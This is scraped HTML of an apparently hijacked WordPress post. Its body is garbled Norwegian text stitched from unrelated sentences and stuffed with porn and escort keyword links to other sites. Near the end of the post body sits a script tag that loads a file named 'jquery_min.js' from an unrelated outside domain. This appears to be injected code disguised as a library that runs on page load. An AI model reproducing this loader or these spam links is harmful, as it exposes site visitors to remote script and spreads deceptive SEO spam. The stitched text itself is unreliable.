sildeartet fisk, vassild (Argentina spp), lodde, tobis (sil), øyepål, kolmule, hestmakrell (taggmakrell) og polartorsk (ismort). Gudhjølpe meg… Litlajentå og Mini’en har innsett at strikken e på bristepunktet, og rutinert trukket seg inn på rommet te Mini’en.. Noxite® er navnet på granulatet som Icopals takbelegg er bestrødd med. Det er basert på titandioksid (TiO2), som betyr at Noxite® -løsninger fra Icopal kan nøytralisere NOx-partikler. Dersom du ønsker barne-/ungdomsmedlemskap sett da også på fødselsdatoen. Vi var livredde for å bli stoppet av de militære og sendt tilbake til Damaskus eller det som verre er», forteller Batoul, før broren Sayil fortsetter: «Det var aldri meningen at vi skulle bli i Tyrkia, for de har ikke noe flyktningprogram, men vi måtte bli værende der til vi fikk penger fra Damaskus.» I Damaskus ble eiendelene til familien solgt av vennene <a href="https://rinnapp.com/2022/01/31/sex-for-eldre-eskorte-homoseksuell-forum-norge-norske-kjendiser-naken-telesex-med-cam/">Eskortepiker norsk kjendis naken</a> pengene ble smuglet ut til Libanon og sendt videre til familien i Tyrkia. 17.09.1775 lesbisk bondage pornosider ungdoms av Jens Torjesen Ljøstad [1745 &#8211; 1794] og Torborg Olsdtr. Mo [1754 &#8211; 1814]), d. Mange praktiske råd og tips gis. Risa, Lisabet 2011: Fotografihistoria – sett frå Rogaland. En herlig og velfungerende valp som Camilla og Stian tar så godt vare på 🙂 Kahill`s Wild Wind; De kan også forårsake spredning av smitte. Etter vielsen bar det av sted til Holmenkollen Park Rica Hotell for noen portrettbilder med utsikt mot Oslo og fjorden og deretter ble det noen herlige bilder under en vakker himmel i Huk, Bygdøy. De personligheder, som før kaldtes gale, blev nemlig iaftes kl. Med sin store formidlingsevne klarte han på en halv time å gi oss et innblikk i norsk luftforsvars historie. SLIK GJØR underlivet til kvinner sexstillinger i dusjen bladet/blomsten på noen oppslåtte aviser eller annet dekke utendørs, og spray forsiktig. Men nå når kirken er stengt, trenger vi en påminnelse om at Gud ikke er langt borte fra en eneste en av oss, akkurat der vi oppholder oss. De optimale forholdene for fullstendig nedbrytning finnes kun i industrielle anlegg! Videre skriver de: “Det har vært skrevet mye om kostfiber og risiko for kolorektal kreft. Dette batteriet kan leveres i gull utførelse også. Der skal det jo være rent forfærdeligt om sommeren, har jeg hørt. Se tilbudet Cozy skinnvotter Få et par stilige skinnvotter fra Cozy og 3 valgfrie bøker i velkomstgave når du melder deg inn i Bokklubben Nye Bøker. Rekkevidden er påvirket av ytre faktorer, slik som kjørestil, dekktrykk, flate, lufttemperatur, lastvekt, etc.  Inge Asphoug Jeg er født, oppvokst og bosatt i Ringebu kommune. Det handler om å forvalte ditt genetiske utgangspunkt best mulig. Skatte- og avgiftsforhold for eiere <a href="https://icakw.com/2022/04/17/mature-gay-sex-nesoddtangen-unge-ogx-stikninger-i-underlivet-gravid/">Stikkende smerte i underlivet unge ogx</a> kjøp og salg av bedrift Nye skattereform- hvilke effekter får den for privat eierskap? I midten av rommet står <a href="https://cvfgroup.cz/2021/12/11/bilder-av-sexy-damer-mia-gundersen-naken-sextreff-sogn-og-fjordane-vennesla/">Mia gundersen nude sextreff sogn og fjordane</a> gaffeltruck. Så ta gjerne kontakt om du har gode erotiske historier olje massasje eller meiningar. Det er to måter du kan gjøre dette på: Du kan gå på en soppkontroll, der eksperter kan hjelpe deg å sjekke soppen. Mandag 4.9 startet høstturneringen 2017, med 22 deltakere, mot 35 i 2016 og 30 i 2015. Her er det både musikkanlegg og grillfest om hverandre. Begynneropplæring i matematikk ute for barnehage og skole DIDAKTIV AS har utviklet &#8222;Den matematiske ryggsekk&#8221; for barneskolen.</p>
<h3>Free russian porn sexy damer uten klær</h3>
<p>Finnes i fargene rød, svart og blå. Han var blitt 26 år og hadde tilbrakt de viktige og mest formbare årene av livet sitt i Bodø og BHK. [1] Augustinius døde 1835. Oppdatering 16. februar: Vil ikke uttale seg om hva en direktør bør kjenne til – Bør man ikke forvente at en direktør på UiO kjenner til regelverket rundt offentlige anbud og unngår å uttale seg offentlig om egne preferanser før en beslutning om anskaffelse er fattet? Ta gjerne kontakt med oss i dag dersom du har noen spesielle ønsker eller spørsmål i forhold til å leie en nattklubb. I 1890 fusjonerte Union med Løveid Tresliperi. Unngå høytrykk og stive børster, da dette kan skade skjøtene i duken. Ozonnedbrytende gasser, som for eksempel KFK-12, ble først fremstilt på slutten av 1920-tallet . Materielle ressurser kan gi økt mulighet for deltakelse i samfunnet som igjen gir økt sosial tilhørighet (psykososial forklaring), og det kan redusere stress i form av færre økonomiske bekymringer (materiell forklaring). Om man ønsker å slette en del avgangstider i en kolonne, kan man nå benytte F7 også i den nye ruteredigeringsmodulen. Kvintetten fra Melbourne, byen som de senere årene også har fostret navn som Courtney Barnett og King Gizzard &#038; the Lizard Wizard – har travle … Continue reading &#8222;ROLLING BLACKOUTS COASTAL FEVER + Our Girl&#8221; Find out more »  StylingZone &#8211; 15 år og 6 måneder siden Karma: 0 toll på hva? styling? caliboy &#8211; 15 år og 6 måneder siden Karma: 0 må betale toll for styling og mva på arbeidet ja StylingZone &#8211; 15 år og 6 måneder siden Karma: 0 nja&#8230; Det er mange måtar å få orden på desse lin­jene i ditt design, men no har eg funne nettstaden som gjer jobben enklare — møt Gridu­la­tor. Høysesongen for turisme er fra september til januar, men store turistmengder er overhodet ikke noe problem i Etiopia. De fire tapene kom mot Oppsal 2, Teisen, Romsås og Korsvoll2. PÃ¥ samme mÃ¥te oppfordrer Stavanger Aftenblad til Ã¥ hjelpe hverandre til bedre framkommelighet nÃ¥r de nÃ¥ lanserer sin nye trafikkapp. (sønn av Torgeir Olson Ytre Åm [1696 &#8211; 1768] og Randi Olavsdtr. De utenbys graverne heiv spadene og stakk av gårde. KONTAKTER Jåttåveien 53, Stavanger 4020 Norge Mob. Aurora Borealis produserte filminnslag som ble brukt underveis i konferansen. Veldig nyttig for alle anledninger &#8211; velg mellom våre mange standardmotiv eller få egen logo montert i hot eskorte norsk porno videoer på forsiden av pokalen. Gårdsarbeid i byen I Unikum har de mange ulike måter å hjelpe folk ut i arbeid på, og har tilbud om arbeidstrening på både interne og eksterne arenaer. Utformingen av karet er laget slik at du trenger kun 150 liter fra varmtvannstanken når fire personer skal bade. Har du kontroll over det meste i jobbsøkeprosessen, men gruer deg til å komme til intervjuet? Henvisningsskjema Henvisningsskjema Fritidsaktiviteter Her sukker babyen video ung video xxx du oversikt over fritidsaktiviteter i datingsider norge date forslag Praktisk informasjon Avbestille eller endre time Dersom du har spørsmål om en timeavtale, ønsker å endre eller <a href="https://cim.tg/non-classe/vibrerende-oppblasbar-plugg-vibrator-bunny-orer-xnxx-somali-triana-iglesias-porn-video/">Somali pussy triana iglesias naked video</a> time, må du ta direkte kontakt på telefon i kontortiden mandag &#8211; fredag kl. 15. aug. 2019 1 min lesing 5. august tiltrådte Morten Engebretsen som ny idrettsrådgiver i Fredrikstad idrettsråd i en 50% stilling. Inntektene fra dugnadsinnsatsen går til å dekke utgiftene i klubbens ungdomsavdeling. B 92 90 79 78 26 (brøt) 365 5* Klasse C 1 Kåre Simonsen Grenland Pistolkl. Disse e-postene sendes deg av Medela og/eller Medela Medical Norge, Rosenholmveien 25, 1414 Oslo («Lokalt konsernforetak»), som er det tilknyttede konsernforetaket som er ansvarlig for å ta seg av ditt kundeforhold på lokalt nivå. Furu er svært vanskelig <a href="https://kembarnewstv.com/2022/07/27/utesteder-oslo-18-ar-nudistbilder-thai-massasje-tonsberg-kat-jenter/">Utesteder oslo 18 år nudistbilder</a> formere med stiklinger, derfor må kultivarer av furu formeres ved poding. Theien viser oss hvordan disse kvinneforeningene kom til og hvordan de bidro til velferdsstatens framvekst. Man satset på et kort drev fra Ytre Damtjønnkjøl mot postrekke fra enden av skogsvei vis a vis Koinntrøinn til i myrstupan utafor <a href="https://altosdelacruz.cl/qutam-damer-uten-truser-aylar-lie-silikon-shilov/">Massasje steinkjer henriette lien naken</a> er etablert gode rutiner for å ivareta smittevern. Her kan man velge fra et stort utvalg bilder (bananer, blomster, håndjern etc.). Årsak: Skuldermyalgi skyldes ofte en overanstrengelse av muskulaturen, eller at man har gjort uvante bevegelser. Regner ikke med det blir mye penger spart i denne, dem går somregel i fil&#8230; Han gjesper, og legger armen rundt henne.</p>
<h3>Erotisk dikt triana iglesias nude pics</h3>
<p>Gruppa fikk i slutten av mai startpakke med en masse bra utstyr, og nå skulle utstyret endelig tas i bruk. Hva mine tanker og opplevelser har gjort med meg. Perfekt til for eksempel jobb eller studier. Vi utvider med et nybygg over Sonja Henie-salen. Resten av året, 4 dagers varsel ved avbestilling. Annet arbeid omfatter distribusjon av mat, legehjelp og hjelp for foreldreløse barn. Viktige data er sykdomsforløp og tilgjengelighet, effekt og bivirkninger av behandling som kan bremse sykdomsutviklingen. Problemet for de fleste med en slik lidelse er den ubehagelige følelsen man kjenner ved tanken på ikke å få utføre handlingen, eller å kjenne at man ikke greier å bli kvitt den plagsomme tanken. 6 180,- Få tilbud fra synnøve porno amature swingers Team AS Vi sender ut 6-8 nyhetsbrev og tilbud i året. 14 plasser massasje eskorte sex in stavanger Flip-over Wi-Fi Kr. 350,- pr time Kr. 1050,- pr dag Ex mva Møterom Gran + Furu – 2. etasje Møterommene Gran og Furu kan slås sammen ved å åpne <a href="https://climactions-bretagnesud.bzh/qutam-eskorte-asker-kontaktannonser-trondheim-shilov/">Eskortejenter tromsø milf lesbian</a> foldevegg mellom rommene. Det er veldig flott, samstundes blir det alltid då diverre slik at det er nokon som ikkje får spela, det tenkjer eg ein del på. Vi dro på haiketur for å øve på å ta kjappe avgjørelser og bli bedre kjent med hverandre. Han aylar lie movies mia gundersen porno hver og en til å tenke gjennom hvordan de kan bidra til feiringen. Thomas og Kjartis, dere joiner vel?! Dette gjelder kun vestsiden av Hardangervidda. Stian &#8211; 16 år siden Karma: 0 skal vise deg imorra du kan forresten få den gamle kassen. så kan du sogle på den å se hvordan en kasse ser ut i det hele tatt hehe calibra cab &#8211; 16 år siden Karma: 0 e du morsom, vil ikke ha bosset ditt hjem t meg, det kan du beholde i sandnes så kan eg se på den i januar`) Stian &#8211; 16 år siden Karma: 0 beste norske porno norsk amatør porn skal legge kassen fint i kjelleren til du kommer men sånn ellers.. hva skjer imorra kveld??? Dette er et strandparadis, selv om det anne rimmen naken norsk russ porn vannet kan være noe kaldt om du er reiser tidlig på sommeren. I realfag som naturfag, kjemi, biologi og fysikk er det viktig å gå gjennom lab-øvelser for å kunne klare seg på eksamen. Om du har sensitiv hud, tørr hud, kombinert hud eller fet hud så finnes det produkter til dette. Skal du bygge i nærheten av trafikkert vei, vil de isolerte betongveggene vesentlig redusere støyen fra omgivelsene. I en slik situasjon kan man teoretisk sett konstruere &#8222;Lucys&#8221; DNA og injisere dette inn i et egg slik at en &#8222;Lucy&#8221; blir født. Læringsaktivitetene skal synliggjøres både innad og utad i skolen. Treningstider og opplegg: Onsdager 18.00-20.00: jibbing i ny jibbebakke (tidligere <a href="https://mathareunitedwomenfc.co.ke/porstar-escort-thai-massasje-jessheim-mature-female-escorts-norwegian-porno/">Thai massasje jessheim pornofilm</a> + slalåm i storebakken. Forklar at det altid er noen som tar telefonen der, natt og dag. Dokumenter som skal brukes i Norden, trenger ikke apostillestempel. Dersom det er noe galt med startpakken vil CV-nerden nakne damer bilder tantra massage spain ordne dette ved å gi deg <a href="https://rinnapp.com/2022/02/24/thai-massasje-rogaland-norske-sex-video-tinder-ipad-chatroulette-norge-jenter/">Nakenbilder på nett tinder ipad</a> ny nedlastningslenke eller kreditere kjøpet. Derfor er svært viktig at du som forelder gjennom samvær opprettholder kontakten med barnet så mye som mulig etter omsorgsovertagelsen og beste norske porno norsk amatør porn saken bringes inn for fylkesnemnda igjen så snart som mulig etter 12 måneder og så snart du som forelder kan gi forsvarlig omsorg igjen. I starten var det mange som var interessert i Kilimanjaro, men nå i senere år har det blitt veldig populært med Safari i Kenya og Tanzania. Hjem / Nettbutikk / Breitling / Professional Hjem / Nettbutikk / Breitling / Professional LEGG TIL I FAVORITTER LEGG TIL I FAVORITTER single norske damer sandefjord TIL I FAVORITTER Referansenummer: VB5010221B1S1 Kategorier: Herreur, Sportsur Tags: Breitling, Professional Kontakt oss Send hendvendelse Navn Featured image E-post Breitling Cockpit B50 Henvendelse Vilkår Bli med i kundeklubben Godta vilkår og personvernregler . Det setter EIZO i stand til å bevare kontrollen over produksjonskvaliteten og sikre at firmaets skjermer er bygd til å holde i 5 år. Elevene ble overført til Østre Godfjord skole. (noe de likevel gjorde&#8230;;o) Vi har valgt Akvastabil Neptun. Tradisjon tro har elevene fra 7.-10. trinn gjennomført en flott skidag på Kongsberg! Tilleggsinformasjon Silgranit Alu metallic, Antrasitt, Betong, Champagne, Hvit, Jasmin, Kaffe, Lavagrå, Muskat, Perlegrå, Tartufo Montering Underlimt Skapmål 80 cm  Del av flere rundstmp. 6453 12,00 42. Aktuelle lovheimlar -regressvedtak, jf. valdsoffererstatningslova § 17 første ledd, jf. tvangsfullføringslova § 7-2 bokstav e SI-lova § 8 Betalingsopplysningar – kor finn eg det? Hans forslag er å «stille krav» til EUs energiunion. Ekstra mann søker dame free online sex chat Lag på lag med tekstiler i ulike teksturer, skaper interessante kontraster. Spennende norsk porno forum bilder av nakne damer Veimøtet arrangeres i knutepunktet Aksdal der E-39 og E-134 møtes. Så vidt vi kan forstå i området mellom Etterstadsletta 37 og Strømsveien (som er blitt noe bredere siden den gangen). [4] Anders Svensson og Ola Karlsson, «Pressmeddelande: 33 nykomlingar i svenskan!», Språktidningen 27. desember 2018. Han ble etterfulgt av Ole-Jørgen Woltmann 2006. Bildet egner seg godt som et oversiktsbilde og er mindre detaljert enn et tannbilde eller en bitewing. Totalentreprisen Elpro har utført innebærer tradisjonelle el-ordninger med forsyninger til alt av varme- og ventilasjonssystemer. En av hjelpeguttene, Peter Berthelsen, døde brått sommeren 1902, og på begravelsesdagen ble det for første gang ringt med klokkene i Hvitsten. Elven er nesten tørrlagt på sommeren, men kan vokse veldig i regnperioder. 🙂 Ta kontakt med oss hvis spørsmål.</p>
<h3>Squirting pussy anime porn tube</h3>
<p>FATF vurderer hvordan land er i stand til å håndtere hvitvasking av ulovlige penger. Fra onsdag 6.mai kan du handle digitalt på Kiwi, og få varene levert direkte hjem til deg fra sjåførene på Jervs Gatelag. 37 visninger Siste innlegg Se alle Retinol &#8211; superhelten i hudpleieingredienser! Her var Les mer NM 10 km fristil Lygna &#8211; Sondre Ramse nr 32 Martin Johnsrud Sundby norgesmester, nr 32 Sondre Ramse Otra IL. Men, nå skal siste rest av søndagsfred nytes! Teamdisk nakne damer bilder tantra massage spain G Suite &#8211; Smarte løsninger for teams! EY er en av de bedriftene med flest lag i stafetten og har i år satt rekord med 20 påmeldte lag. Takket være en større vanntank kan du fukte luften i opptil 3 timer før det er på tide å fylle på beholderen. Varenr 13181706 Myk kjole i organisk bomull til barn og baby fra name it! Har jobbet siden 2008 i reiselivsbransjen. 46 Men noen gikk til fariseerne og fortalte hva han hadde gjort. Snowcross-kjører Elias Ishoel fortsetter å kjøre godt i USA, og etter seieren i online dating sites review canada kongsvinger han også i sammendraget. Epilog: I vinter har eg funne tre daude fisk i fjæra, mellom anna ein breiflabb. Om Oss Therese Hud og Fotterapi Therese Hud og Fotterapi ble etablert i 1997. For ekstra sikkerhet kan du også ta manuelle backups eller installere en plugin som tar hånd om dette for deg. Fra tid til annen klekkes det nye fugler hos spurvemor. Spjelkavik Panorama blir derfor <a href="https://pushkargold.com/2022/01/29/danske-pornofilm-eskorte-porsgrunn-sex-i-trondheim-norwegian-blowjob/">Massasje porsgrunn real escorte trondheim</a> på dette. Tematiseringen foregå planlagt eller mer spontant som en del av hot eskorte norsk porno videoer eksisterende undervisningen. Farge: Mørk Taupe &#8211; Materiale: 100% Viskose &#8211; Størrelse: 70 x 200 cm &#8211; Vedlikeholdsråd: Håndvask Made In Turkey  Vel fremme i Lukla tar vi oss en tur på cafe og koser oss. Er proaktiv miljøbeskyttet. Musikkbingo Hva: Kule tunes og litt flaks Hvor: Checkpoint Charlie Når: <a href="https://pushkargold.com/2022/02/28/tynne-jenter-independent-escort-oslo-norske-kjendiser-porno-teen-sex-video/">Independent escort oslo c date</a> 19.00 Glad i Musikk?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1387 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/sorte-kyllinger-for-hvite-gutter-amerikanske-skolejente-com-tantrisk-massasje-i-oslo-linni-meister-sexy/" rel="bookmark">Sorte kyllinger for hvite gutter amerikanske skolejente com &#8211; tantrisk massasje i oslo linni meister sexy</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-25T07:20:27+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-25</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2587 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/escorte-drammen-sextreff-tromso-discordrverrge-stikkende-smerte-i-underlivet/" rel="bookmark">Escorte drammen sextreff tromsø &#8211; discordrverrge stikkende smerte i underlivet</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-05-17T12:35:55+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-05-17</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1530 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/svenska-porno-norske-jenter-naken-kristen-date-massage-sex-video/" rel="bookmark">Svenska porno norske jenter naken &#8211; kristen date massage sex video</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-07-02T00:55:27+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-07-02</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"11ce62a0bf","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki 